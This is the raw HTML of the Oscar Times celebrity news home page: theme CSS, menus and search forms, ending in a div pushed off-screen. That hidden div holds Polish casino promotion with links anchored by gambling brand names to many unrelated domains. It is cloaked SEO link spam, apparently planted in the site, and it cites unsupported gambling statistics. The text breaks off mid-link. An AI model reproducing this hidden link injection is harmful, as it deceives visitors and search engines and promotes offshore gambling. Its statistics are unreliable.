li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1556786165305{padding-top: 40px !important;padding-bottom: 10px !important;background-color: #eeeeee !important;}.vc_custom_1556778210995{margin-top: 0px !important;}.vc_custom_1556784492979{margin-top: 0px !important;margin-bottom: 20px !important;}.vc_custom_1649711412523{margin-top: 0px !important;margin-bottom: 20px !important;}.vc_custom_1556790815112{margin-top: 0px !important;margin-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_google_fonts_oswald300regular700-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700&#038;ver=8.6.1' type='text/css' media='all' />
</head>
<body class="home wp-singular page-template page-template-template-builder page-template-template-builder-php page page-id-63 wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-63 current_page_item menu-item-139"><a href="https://oscartimes.com/" aria-current="page">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">Oscar Times</span>			</a>
		</h1>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-63 current_page_item menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-63 current_page_item menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div style='position:absolute;left:-9750px;width:1062px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep 